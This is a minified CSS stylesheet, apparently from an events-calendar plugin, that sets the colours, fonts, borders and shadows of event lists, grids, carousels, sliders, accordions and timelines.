.ect-featured-event.style-3 .ect-grid-cost,#ect-carousel-wrapper .ect-featured-event .ect-carousel-date,#ect-carousel-wrapper .ect-featured-event.style-3 .ect-carousel-title h4,#ect-carousel-wrapper .ect-featured-event.style-3 .ect-carousel-title h4 a,#ect-carousel-wrapper .ect-featured-event.style-3 .ect-carousel-venue,#ect-carousel-wrapper .ect-featured-event.style-3 .ect-carousel-cost,#ect-slider-wrapper .ect-featured-event .ect-slider-date,#ect-slider-wrapper .ect-featured-event.style-1 .ect-slider-title h4,#ect-slider-wrapper .ect-featured-event.style-1 .ect-slider-title h4 a,#ect-slider-wrapper .ect-featured-event.style-1 .ect-slider-venue,#ect-slider-wrapper .ect-featured-event.style-1 .ect-slider-cost,#ect-slider-wrapper .ect-featured-event.style-1 .ect-slider-description .ect-event-content p,#ect-slider-wrapper .ect-featured-event.style-3 .ect-slider-title h4,#ect-slider-wrapper .ect-featured-event.style-3 .ect-slider-title h4 a,#ect-slider-wrapper .ect-featured-event.style-3 .ect-slider-venue,#ect-slider-wrapper .ect-featured-event.style-3 .ect-slider-cost,#ect-accordion-wrapper .ect-featured-event.style-3.active-event,#ect-accordion-wrapper .ect-featured-event.style-3.active-event .ect-accordion-content,#ect-accordion-wrapper .ect-featured-event.style-3.active-event .ect-accordion-content p,#ect-accordion-wrapper .ect-featured-event.style-3.active-event .ect-accordion-date,#ect-accordion-wrapper .ect-featured-event.style-3.active-event .ect-accordion-venue,#ect-accordion-wrapper .ect-featured-event.style-3.active-event h3.ect-accordion-title,#ect-accordion-wrapper .ect-featured-event.style-3.active-event .ect-share-wrapper i.ect-icon-share:before,#ect-accordion-wrapper .ect-featured-event.style-3.active-event .ect-accordion-venue .ect-google a,#ect-accordion-wrapper .ect-featured-event.style-3.active-event .ect-accordion-content a.ect-events-read-more,#ect-accordion-wrapper .ect-featured-event.style-3.active-event:before,#ect-accordion-wrapper .ect-featured-event.style-3.active-event .ect-accordion-cost.no-image,#ect-accordion-wrapper .ect-featured-event.style-3.active-event .ect-accordion-date-full.no-image,#ect-accordion-wrapper .ect-featured-event.style-2 .ect-accordion-date{color:#3a2201;}#ect-grid-wrapper .ect-featured-event.style-3 .ect-grid-venue a,#ect-grid-wrapper .ect-featured-event.style-3 .ect-grid-readmore a,#ect-carousel-wrapper .ect-featured-event.style-3 .ect-carousel-venue a,#ect-carousel-wrapper .ect-featured-event.style-3 .ect-carousel-readmore a,#ect-slider-wrapper .ect-featured-event.style-1 .ect-slider-venue a,#ect-slider-wrapper .ect-featured-event.style-1 .ect-slider-readmore a,#ect-slider-wrapper .ect-featured-event.style-3 .ect-slider-venue a,#ect-slider-wrapper .ect-featured-event.style-3 .ect-slider-readmore a{color:#211301;}#ect-accordion-wrapper .ect-featured-event.style-3.active-event .ect-share-wrapper .ect-social-share-list{background:#3a2201;border-color:#3a2201;}#ect-accordion-wrapper .ect-featured-event.style-3.active-event .ect-share-wrapper .ect-social-share-list:before{border-top-color:#351f01;}#event-timeline-wrapper .ect-timeline-post.ect-featured-event:not(.style-2) .ect-date-area,#event-timeline-wrapper .ect-timeline-post.ect-featured-event:not(.style-2) span.ect-custom-schedule,#event-timeline-wrapper .ect-timeline-post.ect-featured-event:not(.style-2) .ect-venue-details,#event-timeline-wrapper .ect-timeline-post.ect-featured-event:not(.style-2) .ect-icon,#event-timeline-wrapper .ect-timeline-post.ect-featured-event:not(.style-2) .timeline-meta .ev-time .ect-icon,#event-timeline-wrapper .ect-timeline-post.ect-featured-event:not(.style-2) span.ect-rate,#event-timeline-wrapper .ect-timeline-post.ect-featured-event.style-2 .timeline-content p,#event-timeline-wrapper .ect-timeline-post.ect-featured-event.style-2 .timeline-content a.ect-events-read-more,#event-timeline-wrapper .ect-timeline-post.ect-featured-event.style-2 h2.content-title a.ect-event-url,#event-timeline-wrapper .ect-timeline-post.ect-featured-event.style-3 h2.content-title a.ect-event-url,#event-timeline-wrapper .ect-timeline-post.ect-featured-event.style-3 .timeline-content a.ect-events-read-more{color:#3a2201;}#event-timeline-wrapper .ect-timeline-post.ect-featured-event:not(.style-2) .ect-google a,#event-timeline-wrapper .ect-timeline-post.ect-featured-event.style-2 h2.content-title a.ect-event-url:hover,#event-timeline-wrapper .ect-timeline-post.ect-featured-event.style-3 h2.content-title a.ect-event-url:hover{color:#080500;}#event-timeline-wrapper .ect-timeline-post.ect-featured-event.style-3 .timeline-content a.ect-events-read-more{border-color:#080500;}.ect-list-post .ect-list-post-right,.ect-list-post .ect-clslist-event-info,#ect-grid-wrapper .ect-grid-event-area,#ect-carousel-wrapper .ect-carousel-event-area,#ect-slider-wrapper .ect-slider-event-area,#ect-slider-wrapper .style-2 .ect-slider-left,#ect-accordion-wrapper .ect-accordion-event{background:#f4fcff;}.ect-list-post .ect-list-post-right .ect-list-description{border-color :#c1eeff;box-shadow :inset 0px 0px 25px -5px #c1eeff;}.ect-list-post .ect-clslist-event-info{box-shadow:inset 0px 0px 25px -5px #c1eeff;}.ect-list-post .ect-clslist-event-details{background:#e0f6ff;box-shadow:inset 0px 0px 25px -5px #c1eeff;}#ect-grid-wrapper .ect-grid-event-area{box-shadow:inset 0 0 25px -5px #c1eeff;}#ect-grid-wrapper .ect-grid-image{background:#c1eeff;}.ect-grid-categories ul.tribe_events_cat li a{background:#f4fcff;border:1px solid #c1eeff;}#ect-carousel-wrapper .ect-carousel-event-area{box-shadow:inset 0 0 25px -5px #c1eeff;}#ect-carousel-wrapper .ect-carousel-image{background:#c1eeff;}#ect-carousel-wrapper .ect-events-carousel .slick-arrow i{background:#f4fcff;box-shadow:2px 2px 0px 1px #effbff;}#ect-slider-wrapper .ect-slider-event-area,#ect-slider-wrapper .style-2 .ect-slider-left,#ect-slider-wrapper .style-3 .ect-slider-left{box-shadow:inset 0 0 25px -5px #c1eeff;}#ect-slider-wrapper .ect-slider-image{background:#c1eeff;}#ect-slider-wrapper .ect-events-slider .slick-arrow i{background:#f4fcff;box-shadow:2px 2px 0px 1px #effbff;}#ect-slider-wrapper .style-3 .ect-slider-left{background:rgba(244, 252, 255, .94);}#ect-accordion-wrapper .ect-accordion-event{border-color :#c1eeff;box-shadow :inset 0px 0px 25px -5px #d0f2ff;}#event-timeline-wrapper .ect-timeline-post .timeline-content{background:#f4fcff;border:1px solid #dbf5ff;}#event-timeline-wrapper .ect-timeline-post.even .timeline-content:before{border-right-color:#dbf5ff;}#event-timeline-wrapper .ect-timeline-post.odd .timeline-content:before{border-left-color:#dbf5ff;}#event-timeline-wrapper .cool-event-timeline:before{background-color:#dbf5ff;}#event-timeline-wrapper .ect-timeline-year{-webkit-box-shadow:0 0 0 4px white, 0 0 0 8px #dbf5ff;box-shadow:0 0 0 4px white, 0 0 0 8px #dbf5ff;}#event-timeline-wrapper:before,#event-timeline-wrapper:after{background-color:#dbf5ff !important;}#event-timeline-wrapper .ect-timeline-post.style-3 .timeline-content{background:#f4fcff;background-image:linear-gradient(to right, #dbf5ff, #f4fcff);}@media (max-width:860px){#event-timeline-wrapper .ect-timeline-post .timeline-meta:before{border-right-color:#dbf5ff !important;}}@media (max-width:790px){.ect-list-post .ect-list-post-right .ect-list-description{border-bottom :1px solid #c1eeff;}.ect-list-post .ect-clslist-event-details{background:#e0f6ff;}}.ect-list-post h2.ect-list-title,.ect-list-post h2.ect-list-title a.ect-event-url,.ect-classic-list a.tribe-events-read-more,.ect-clslist-event-info .ect-clslist-title a.ect-event-url,#ect-grid-wrapper .ect-grid-title h4,#ect-grid-wrapper .ect-grid-title h4 a,#ect-carousel-wrapper .ect-carousel-title h4,#ect-carousel-wrapper .ect-carousel-title h4 a,#ect-slider-wrapper .ect-slider-title h4,#ect-slider-wrapper .ect-slider-title h4 a,#ect-accordion-wrapper h3.ect-accordion-title{font-family:inherit;color:#00445e;font-size:18px;font-weight:bold;font-style:normal;line-height:1.5em;}.ect-list-post h2.ect-list-title a:hover{color:#001f2b;}.ect-list-venue .ect-rate-area .ect-rate{font-family:inherit;}.ect-list-post .ect-rate-area span.ect-rate-icon,.ect-list-post .ect-list-description .ect-event-content a{color:#007bab;}#event-timeline-wrapper .ect-timeline-post h2.content-title,#event-timeline-wrapper .ect-timeline-post h2.content-title a.ect-event-url{font-family:inherit;color:#00445e;font-size:18px;font-weight:bold;font-style:normal;line-height:1.5em;}#event-timeline-wrapper .ect-timeline-post h2.content-title a.ect-event-url:hover{color:#001f2b;}#event-timeline-wrapper .cool-event-timeline .ect-timeline-post .timeline-content .content-details a,#event-timeline-wrapper .ect-timeline-post.style-3 .timeline-content a.ect-events-read-more{color:#00445e;}.ect-list-post .ect-list-post-right .ect-list-description .ect-event-content p,.ect-clslist-inner-container .ect-clslist-time,#ect-slider-wrapper .ect-slider-description .ect-event-content p,#ect-accordion-wrapper .ect-accordion-content,#ect-accordion-wrapper .ect-accordion-content p{font-family:inherit;color:#515d64;font-size:15px;font-weight:inherit;line-height:1.5em;}.ect-list-post .ect-clslist-event-details a.tribe-events-read-more{color:#515d64;}#ect-carousel-wrapper .ect-events-carousel .slick-arrow{color:#515d64;}#ect-slider-wrapper .ect-events-slider .slick-arrow{color:#515d64;}#ect-accordion-wrapper .ect-accordion-cost.no-image,#ect-accordion-wrapper .ect-accordion-date-full.no-image,#ect-accordion-wrapper .ect-accordion-content a.ect-events-read-more{color:#465056;}#event-timeline-wrapper .ect-timeline-post .timeline-content,#event-timeline-wrapper .ect-timeline-post .timeline-content p{font-family:inherit;color:#515d64;font-size:15px;font-weight:inherit;line-height:1.5em;}#event-timeline-wrapper .ect-timeline-post .timeline-content a{color:#3a4348;}#event-timeline-wrapper .ect-timeline-post .timeline-content a:hover{color:#536067;}.ect-list-post .ect-list-venue .ect-venue-details,.ect-list-post .ect-list-venue .ect-google a,.modern-list-venue,.modern-list-venue .ect-google a,#ect-grid-wrapper .ect-grid-venue,#ect-carousel-wrapper .ect-carousel-venue,#ect-slider-wrapper .ect-slider-venue,#ect-accordion-wrapper .ect-accordion-venue{font-family:inherit;color:#00445e;font-size:15px;font-weight:inherit;font-style:italic;line-height:1.5em;}.ect-list-post .ect-list-venue .ect-icon{color:#00445e;font-size:20px;}.ect-list-post .ect-list-venue .ect-google a,.ect-list-post.style-3 .ect-rate-area span.ect-rate-icon,.ect-list-post.style-3 .ect-rate-area .ect-rate{color:#00394f;}#ect-grid-wrapper .ect-grid-cost{color:#00445e;font-size:21px;font-weight:bold;font-family:inherit;}#ect-grid-wrapper .ect-grid-venue a,#ect-grid-wrapper .ect-grid-readmore a,.ect-grid-categories ul.tribe_events_cat li a{color:#002e3f;font-family:inherit;}#ect-grid-wrapper .ect-grid-border:before{background:#002e3f;}#ect-carousel-wrapper .ect-carousel-cost{color:#00445e;font-size:21px;font-weight:bold;font-family:inherit;}#ect-carousel-wrapper .ect-carousel-venue a,#ect-carousel-wrapper .ect-carousel-readmore a{color:#002e3f;font-family:inherit;}#ect-carousel-wrapper .ect-carousel-border:before{background:#002e3f;}#ect-slider-wrapper .ect-slider-cost{color:#00445e;font-size:21px;font-weight:bold;font-family:inherit;}#ect-slider-wrapper .ect-slider-venue a,#ect-slider-wrapper .ect-slider-readmore a{color:#002e3f;font-family:inherit;}#ect-slider-wrapper .ect-slider-border:before{background:#002e3f;}#ect-accordion-wrapper .ect-accordion-venue .ect-icon{font-size:20px;}#ect-accordion-wrapper .ect-accordion-venue .ect-google a{color:#003245;}#event-timeline-wrapper .ect-venue-details{font-family:inherit;color:#00445e;font-size:15px;font-weight:inherit;font-style:italic;line-height:1.5em;}#event-timeline-wrapper .ect-rate-area .ect-rate{font-size:20px;font-family:inherit;}#event-timeline-wrapper .timeline-meta .ect-icon,#event-timeline-wrapper .ect-rate-area .ect-icon,#event-timeline-wrapper .ect-rate-area .ect-rate{color:#00445e;}#event-timeline-wrapper .ect-timeline-post .ect-google a{color:#003245;}.ect-list-post .ect-list-post-left .ect-list-date .ect-date-area,.ect-list-post .ect-list-post-left .ect-list-date span.ect-custom-schedule,.modern-list-right-side .ect-list-date .ect-date-area,.modern-list-right-side .ect-list-date span.ect-custom-schedule,.style-3 .ect-list-date .ect-date-area,.style-3 .ect-list-date span.ect-custom-schedule,.ect-modern-time,#ect-grid-wrapper .ect-grid-date,#ect-carousel-wrapper .ect-carousel-date,#ect-slider-wrapper .ect-slider-date,#ect-accordion-wrapper .ect-accordion-date,#ect-accordion-wrapper.ect-accordion-view span.month-year-box{font-family:inherit;color:#00445e;font-size:24px;font-weight:bold;font-style:normal;line-height:1em;}#ect-accordion-wrapper .ect-accordion-date span.ev-yr,#ect-accordion-wrapper .ect-accordion-date span.ev-time,#ect-accordion-wrapper .ect-accordion-date span.ev-weekday{background:#02b9ff;}#event-timeline-wrapper .ect-timeline-post .ect-date-area{font-family:inherit;color:#00445e;font-size:24px;font-weight:bold;font-style:normal;line-height:1em;}#event-timeline-wrapper .ect-timeline-post span.ect-custom-schedule{font-family:inherit;color:#00445e;font-size:24px;font-weight:bold;font-style:normal;line-height:1em;}#event-timeline-wrapper .ect-timeline-year .year-placeholder span,#event-timeline-wrapper .timeline-meta .ev-time .ect-icon{font-family:inherit;color:#00445e;}